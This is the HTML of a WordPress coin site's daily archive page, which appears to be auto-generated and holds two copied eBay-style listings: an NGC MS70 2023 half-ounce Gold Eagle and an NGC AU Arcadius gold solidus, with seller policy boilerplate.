

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngcjewelrycoin.com/2023/03/15/
body_size: 23146
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<title>15 | March | 2023 | Ngc Gold Coin</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="pingback" href="https://ngcjewelrycoin.com/xmlrpc.php">
<link rel="alternate" type="application/rss+xml" title="Ngc Gold Coin &raquo; Feed" href="https://ngcjewelrycoin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ngc Gold Coin &raquo; Comments Feed" href="https://ngcjewelrycoin.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///ngcjewelrycoin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='athenea-style-css'  href='https:///ngcjewelrycoin.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='athenea-fonts-css'  href='//fonts.googleapis.com/css?family=Nunito:300|Aclonica' type='text/css' media='all' />
<link rel='stylesheet' id='athenea-red-css'  href='https:///ngcjewelrycoin.com/wp-content/themes/default/inc/dist/css/athenea-red-min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///ngcjewelrycoin.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///ngcjewelrycoin.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///ngcjewelrycoin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///ngcjewelrycoin.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ngcjewelrycoin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ngcjewelrycoin.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Ngc Gold Coin"/>
	<meta property="og:title" content="2023 $25 American Gold Eagle 1/2 oz NGC MS70 Brown Label"/>
		<meta property="og:description" content="1 oz Gold Bars. Queen's Beast Series. 1 oz Silver Bars. 5 oz Silver Bars. 10 oz Silver Bars. Kilo oz Silver Bars."/>
	
	<meta property="og:url" content="https://ngcjewelrycoin.com/2023/03/15/2023-25-american-gold-eagle-12-oz-ngc-ms70-brown-label/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<link rel="shortcut icon" href="">
<style type="text/css">
#imgHead {
background: url(https://ngcjewelrycoin.com/wp-content/themes/default/images/head-acrop.jpg) no-repeat center bottom fixed;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
height: 200px;
width: 100%;
z-index:-999;
top:0px;
bottom:0px;
left:0px;
padding: 20px 0px 10px 0px;
}
</style>
<script async type="text/javascript" src="/feba.js"></script>
<script type="text/javascript" src="/fybatyty.js"></script>
<!--[if lt IE 9]>
 <script src="https://ngcjewelrycoin.com/wp-content/themes/default/js/html5shiv.min.js" type="text/javascript"></script>
 <script src="https://ngcjewelrycoin.com/wp-content/themes/default/js/respond.min.js" type="text/javascript"></script>
<![endif]-->
</head>

<body id="toop" class="archive date">
<div id="page" class="hfeed site">
	
<div class="navbar-wrapper">
  <div class="formathead">
    <div class="site-branding">
      <div id="imgHead">
        <div class="container">
          <h1 class="site-title"> 
          <a href="https://ngcjewelrycoin.com/" title="" rel="home">Ngc Gold Coin</a><br>
          <small></small>         
          </h1>
        </div><!-- #container -->  
      </div>
    </div><!-- #site-branding -->
	<header id="masthead" class="site-header" role="banner">
     <nav class="navbar navbar-inverse navbar-static-top" role="navigation">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
          </button>
        </div>
        <div id="menuf" class="collapse navbar-collapse navbar-ex1-collapse">
         <div class="container">
          <a class="navbar-brand" href="https://ngcjewelrycoin.com/">
		   <span class="glyphicon glyphicon-home"></span> Ngc Gold Coin          </a>
          <form method="get" class="navbar-form navbar-right form-signin" action="https://ngcjewelrycoin.com/" role="search">
            <label for="navbar-search" class="sr-only">Search:</label>
            <div class="form-group">
                <input type="text" class="form-control" name="s" id="navbar-search" placeholder="Search" />
            </div>
          </form>
		           </div><!-- #container -->
        </div><!-- #menu -->
     </nav><!-- #site-navigation -->
    </header><!-- #masthead -->
 </div><!-- #formathead -->
</div><!-- #navbar-wrapper -->
<div class="jumbotron_portint">
  <div class="container">
    <div class="row">
      <div class="col-md-6">
        <h2 class="site-title-head">
          <a href="https://ngcjewelrycoin.com/" title="" rel="home">
			            <img src="https://ngcjewelrycoin.com/wp-content/themes/default/images/logo-athenea.png" style="margin-top:0px; margin-bottom:0px;" alt="" />
                      </a>
        </h2>
      </div><!-- #col-md-6 -->
      <div class="col-md-6 text-right">
           <h3 class="site-title-head"><span class="glyphicon glyphicon-phone"></span>Tel: <a href="tel:9XX 123 456" style="color:#fff;">
           9XX 123 456</a></h3>
           <p class="site-title-head" style="font-size:18px;"><a href="mailto:office@company.com" style="color:#fff;">
           office@company.com</a></p>
      </div><!-- #col-md-6 -->
    </div>
  </div>
</div><div class="container">
   <div class="row transbody">      
    <div id="primary" class="col-md-8">
		
			<header class="page-header">
				<h3 class="page-title">
					Day: <span>March 15, 2023</span>				</h3>
							</header><!-- .page-header -->

						
				
<article id="post-5935" class="post-5935 post type-post status-publish format-standard has-post-thumbnail hentry category-american tag-american tag-brown tag-eagle tag-gold tag-label tag-ms70">
	<header class="page-header">
		<h3 class="entry-title"><a href="https://ngcjewelrycoin.com/2023/03/15/2023-25-american-gold-eagle-12-oz-ngc-ms70-brown-label/" rel="bookmark">2023 $25 American Gold Eagle 1/2 oz NGC MS70 Brown Label</a></h3>

				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://ngcjewelrycoin.com/2023/03/15/2023-25-american-gold-eagle-12-oz-ngc-ms70-brown-label/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-15T20:57:53+00:00">March 15, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://ngcjewelrycoin.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		 <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/2023_25_American_Gold_Eagle_1_2_oz_NGC_MS70_Brown_Label_01_np.jpg" title="2023 $25 American Gold Eagle 1/2 oz NGC MS70 Brown Label" alt="2023 $25 American Gold Eagle 1/2 oz NGC MS70 Brown Label"/>  

<br/>
 <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/2023_25_American_Gold_Eagle_1_2_oz_NGC_MS70_Brown_Label_02_hs.jpg" title="2023 $25 American Gold Eagle 1/2 oz NGC MS70 Brown Label" alt="2023 $25 American Gold Eagle 1/2 oz NGC MS70 Brown Label"/>  	 
 <br/>   
<br/><img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/takoby.gif" title="2023 $25 American Gold Eagle 1/2 oz NGC MS70 Brown Label" alt="2023 $25 American Gold Eagle 1/2 oz NGC MS70 Brown Label"/> <br/>

1 oz Gold Bars. Queen&#8217;s Beast Series. 1 oz Silver Bars. 5 oz Silver Bars. 10 oz Silver Bars. Kilo oz Silver Bars. 100 oz Silver Bars. Proof &#038; Mint Sets. The American Gold Eagle is offered in a variety of sizes, making it popular amongst collectors who are seeking to add Gold Eagles to their collection. 2021 saw the redesign of this well-known coin by the US Mint, making all versions minted after June 2021 feature a slightly altered Walking Liberty obverse and a brand new Eagle Portrait reverse instead of the previous Family of Eagles imagery. Coins minted before July 2021 have the original Family of Eagles reverse. Each coin has been carefully assessed by the Numismatic Guarantee Corporation (NGC) and is certified to be in near-perfect condition. Coins arrive in protective slabs courtesy of the NGC. The coin pictured is only a representation of the coin you will receive, not the exact coin. All of our packages are fully insured. Other methods may be used depending on circumstance. This time frame is only an estimate, not a guarantee. Once an order is placed it can only be canceled not adjusted. We always do our best to provide our customers with speedy service; however some things are out of our control. There is always the possibility for a delay due to these third party services or the possibility of a product becoming damaged or lost in transit. The simple fact is, all of the above-described scenarios are unacceptable to us and we will never put this burden on our customers. If anything happens to a product in transit, we will always be willing to replace the product. For large orders with customers that we do not have a previously established business relationship, a wire may be necessary. This will be determined at the discretion of Pinehurst Coins. We do not offer discounts unless it is otherwise posted on our listing. Please see individual listings for details. Placing an order locks in your price. We do not offer price adjustments on our items. Both the precious metals and numismatic markets can be volatile and change on a regular basis. Placing your order locks in your price and this price cannot be adjusted. We always do our best to satisfy our customers. ALL BULLION ITEMS ARE FINAL SALE. Due to the volatile nature of the bullion market all gold, silver, platinum and palladium bullion sales are final. You may cancel your order, however all cancellations will be subject to any market loss as described in our Market Loss Policy. Founded in 2004 by current President and CEO Vincent Wade, Pinehurst Coins is a family owned and operated business. Since the companies inception, the goal has been simple; create a business model in which the client always receives excellent customer service and a quality product at the best possible price. We have stuck to this model and never looked back. At Pinehurst Coins we are very much aware that coin collectors are immensely pragmatic and detail oriented. We know what our clients want and what they expect. This is precisely why we always go the extra mile to ensure every coin we sell has been thoroughly inspected by one of our full time numismatists before it ever makes it into our client&#8217;s hand. For those of you who are existing customers and are taking the time to read this; we thank you. As for the first time customers, we appreciate you giving us a chance to meet your numismatic needs and we promise that you will not be disappointed. This item is in the category &#8220;Coins &#038; Paper Money\Bullion\Gold\Coins&#8221;. The seller is &#8220;pinehurstcoins&#8221; and is located in this country: US. This item can be shipped to United States.
  <ul> 
<li>Certification: NGC</li>
<li>Precious Metal Content per Unit: 1/2 oz</li>
<li>Coin: American Eagle</li>
<li>Year: 2023</li>
<li>Grade: MS 70</li>
<li>Brand/Mint: U.S. Mint</li>
<li>Fineness: 0.9167</li>
<li>Modified Item: No</li>
<li>Country/Region of Manufacture: United States</li>
<li>Composition: Gold</li>

</ul> 	

 


<br/>	  <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/takoby.gif" title="2023 $25 American Gold Eagle 1/2 oz NGC MS70 Brown Label" alt="2023 $25 American Gold Eagle 1/2 oz NGC MS70 Brown Label"/><br/>			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://ngcjewelrycoin.com/category/american/" rel="category tag">american</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://ngcjewelrycoin.com/tag/american/" rel="tag">american</a>, <a href="https://ngcjewelrycoin.com/tag/brown/" rel="tag">brown</a>, <a href="https://ngcjewelrycoin.com/tag/eagle/" rel="tag">eagle</a>, <a href="https://ngcjewelrycoin.com/tag/gold/" rel="tag">gold</a>, <a href="https://ngcjewelrycoin.com/tag/label/" rel="tag">label</a>, <a href="https://ngcjewelrycoin.com/tag/ms70/" rel="tag">ms70</a>			</span>
					
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-5933" class="post-5933 post type-post status-publish format-standard has-post-thumbnail hentry category-arcadius tag-383-408 tag-ancient tag-arcadius tag-certified tag-coin tag-gold tag-roman tag-solidus">
	<header class="page-header">
		<h3 class="entry-title"><a href="https://ngcjewelrycoin.com/2023/03/15/arcadius-av-solidus-gold-ancient-roman-gold-coin-383-408-ad-certified-ngc-au/" rel="bookmark">Arcadius AV Solidus Gold Ancient Roman Gold Coin 383-408 AD Certified NGC AU</a></h3>

				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://ngcjewelrycoin.com/2023/03/15/arcadius-av-solidus-gold-ancient-roman-gold-coin-383-408-ad-certified-ngc-au/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-15T06:46:21+00:00">March 15, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://ngcjewelrycoin.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
			<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/Arcadius_AV_Solidus_Gold_Ancient_Roman_Gold_Coin_383_408_AD_Certified_NGC_AU_01_ko.jpg" title="Arcadius AV Solidus Gold Ancient Roman Gold Coin 383-408 AD Certified NGC AU" alt="Arcadius AV Solidus Gold Ancient Roman Gold Coin 383-408 AD Certified NGC AU"/>	 
	<br/>			  <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/Arcadius_AV_Solidus_Gold_Ancient_Roman_Gold_Coin_383_408_AD_Certified_NGC_AU_02_pad.jpg" title="Arcadius AV Solidus Gold Ancient Roman Gold Coin 383-408 AD Certified NGC AU" alt="Arcadius AV Solidus Gold Ancient Roman Gold Coin 383-408 AD Certified NGC AU"/>
  			<br/>  
	<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/Arcadius_AV_Solidus_Gold_Ancient_Roman_Gold_Coin_383_408_AD_Certified_NGC_AU_03_tu.jpg" title="Arcadius AV Solidus Gold Ancient Roman Gold Coin 383-408 AD Certified NGC AU" alt="Arcadius AV Solidus Gold Ancient Roman Gold Coin 383-408 AD Certified NGC AU"/>  <br/>

 <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/Arcadius_AV_Solidus_Gold_Ancient_Roman_Gold_Coin_383_408_AD_Certified_NGC_AU_04_yjbr.jpg" title="Arcadius AV Solidus Gold Ancient Roman Gold Coin 383-408 AD Certified NGC AU" alt="Arcadius AV Solidus Gold Ancient Roman Gold Coin 383-408 AD Certified NGC AU"/>

<br/>	

	<br/>
 <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/takoby.gif" title="Arcadius AV Solidus Gold Ancient Roman Gold Coin 383-408 AD Certified NGC AU" alt="Arcadius AV Solidus Gold Ancient Roman Gold Coin 383-408 AD Certified NGC AU"/> <br/> Up for sale here is an excellent Roman Empire Arcadius AV Solidus Gold Coin (383-408 AD) that has been certified and graded Almost Uncirculated by the NGC Grading Service. This is a rare early Gold Solidus with strong AU detail and a nice overall look. As always, this piece is Guaranteed Genuine. About Us: Quality customer service is a top priority in our store. Thousands of satisfied customers. With rare classic gold and silver coins for their collections. We have been continuously recognized as an. For consistently providing excellent service and achieving the highest ratings from buyers of our coins. We take special care in the packing of each coin and also include free signature confirmation with every order to ensure that your coins are delivered safely. All coins that we offer are. Coin grading is subjective and all posted grades provide professional opinions. We post multiple large, clear photos of each and every coin so that you can take a look at these gorgeous pieces yourself. If you have any questions, feel free to let us know. Highest Ratings from Buyers. What Our Customers Say. The highest customer service possible. This is a person I intend to do business with in the future. As good as it gets. This item is in the category &#8220;Coins &#038; Paper Money\Coins: Ancient\Roman: Imperial (27 BC-476 AD)&#8221;. The seller is &#8220;eternitycoin&#8221; and is located in this country: US. This item can be shipped to United States, Ireland, Netherlands, Slovenia, Portugal, Malta, United Kingdom, Cyprus, Australia, Austria, Estonia, Finland, Poland, Luxembourg, Czech Republic, Canada, Germany, Latvia, Italy, Romania.
	 

<ul>	
<li>Certification: NGC</li>
<li>Grade: AU</li>
<li>Year: 383 AD</li>
<li>Composition: Gold</li>
<li>Ruler: Arcadius</li>
<li>Denomination: Solidus</li>
<li>Era: Ancient</li>

  </ul> 	
<br/>


  <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/takoby.gif" title="Arcadius AV Solidus Gold Ancient Roman Gold Coin 383-408 AD Certified NGC AU" alt="Arcadius AV Solidus Gold Ancient Roman Gold Coin 383-408 AD Certified NGC AU"/> <br/>			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://ngcjewelrycoin.com/category/arcadius/" rel="category tag">arcadius</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://ngcjewelrycoin.com/tag/383-408/" rel="tag">383-408</a>, <a href="https://ngcjewelrycoin.com/tag/ancient/" rel="tag">ancient</a>, <a href="https://ngcjewelrycoin.com/tag/arcadius/" rel="tag">arcadius</a>, <a href="https://ngcjewelrycoin.com/tag/certified/" rel="tag">certified</a>, <a href="https://ngcjewelrycoin.com/tag/coin/" rel="tag">coin</a>, <a href="https://ngcjewelrycoin.com/tag/gold/" rel="tag">gold</a>, <a href="https://ngcjewelrycoin.com/tag/roman/" rel="tag">roman</a>, <a href="https://ngcjewelrycoin.com/tag/solidus/" rel="tag">solidus</a>			</span>
					
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
			
			</div><!-- #primary col-md-8 -->
    <div class="col-md-4">
	  <div class="well_sidebar">
       	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form form-horizontal" action="https://ngcjewelrycoin.com/">
	<div class="form-group">
      <div class="col-lg-12">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field form-control" id="busca" placeholder="Search &hellip;" value="" name="s">
	  </div>
    </div>
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		<ul>
					<li>
				<a href="https://ngcjewelrycoin.com/2026/01/17/cook-islands-gold-u-s-state-animal-series-new-mexico-greater-roadrunner-pf70-uc/">Cook Islands Gold U. S. State Animal Series NEW MEXICO GREATER ROADRUNNER PF70 UC</a>
						</li>
					<li>
				<a href="https://ngcjewelrycoin.com/2026/01/17/2007-eagle-g5-early-releases-ms-70-ngc-gold-coin/">2007 Eagle G$5 Early Releases MS 70 NGC GOLD COIN</a>
						</li>
					<li>
				<a href="https://ngcjewelrycoin.com/2026/01/16/2015-ngc-pf70-ucam-britannia-gold-120th-ounce-coin-1-of-the-first-100-struck/">2015 Ngc Pf70 Ucam Britannia Gold 1/20th Ounce Coin 1 Of The First 100 Struck</a>
						</li>
					<li>
				<a href="https://ngcjewelrycoin.com/2026/01/16/2024-flowing-hair-gold-and-siver-two-coin-set/">2024 Flowing Hair Gold and Siver two coin set</a>
						</li>
					<li>
				<a href="https://ngcjewelrycoin.com/2026/01/15/viewer-mailbag-silver-selling-expectations-grading-proofs-u0026-more-charity-u0026-coin-show-talk/">Viewer Mailbag Silver Selling Expectations Grading Proofs U0026 More Charity U0026 Coin Show Talk</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<ul>
	<li><a href='https://ngcjewelrycoin.com/2026/01/'>January 2026</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/11/'>November 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/10/'>October 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/09/'>September 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/08/'>August 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/07/'>July 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/06/'>June 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/05/'>May 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/04/'>April 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/03/'>March 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/02/'>February 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/12/'>December 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/11/'>November 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/10/'>October 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/09/'>September 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/08/'>August 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/07/'>July 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/06/'>June 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/05/'>May 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/04/'>April 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/03/'>March 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/02/'>February 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/01/'>January 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/12/'>December 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/11/'>November 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/10/'>October 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/09/'>September 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/08/'>August 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/07/'>July 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/06/'>June 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/05/'>May 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/04/'>April 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/03/'>March 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/02/'>February 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/01/'>January 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/12/'>December 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/11/'>November 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/10/'>October 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/09/'>September 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/08/'>August 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/07/'>July 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/06/'>June 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/05/'>May 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/04/'>April 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/03/'>March 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/02/'>February 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/01/'>January 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/12/'>December 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/11/'>November 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/10/'>October 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/09/'>September 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/08/'>August 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/07/'>July 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/06/'>June 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/05/'>May 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/04/'>April 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/03/'>March 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/02/'>February 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/01/'>January 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2018/12/'>December 2018</a></li>
	<li><a href='https://ngcjewelrycoin.com/2018/11/'>November 2018</a></li>
	<li><a href='https://ngcjewelrycoin.com/2018/10/'>October 2018</a></li>
	<li><a href='https://ngcjewelrycoin.com/2018/09/'>September 2018</a></li>
	<li><a href='https://ngcjewelrycoin.com/2018/08/'>August 2018</a></li>
	<li><a href='https://ngcjewelrycoin.com/2018/07/'>July 2018</a></li>
	<li><a href='https://ngcjewelrycoin.com/2018/06/'>June 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>		<ul>
	<li class="cat-item cat-item-3980"><a href="https://ngcjewelrycoin.com/category/1-oz/" >1-oz</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://ngcjewelrycoin.com/category/100-55/" >100-55</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://ngcjewelrycoin.com/category/100th/" >100th</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://ngcjewelrycoin.com/category/10th/" >10th</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://ngcjewelrycoin.com/category/110-oz/" >110-oz</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://ngcjewelrycoin.com/category/1100-1327/" >1100-1327</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://ngcjewelrycoin.com/category/1105-1154/" >1105-1154</a>
</li>
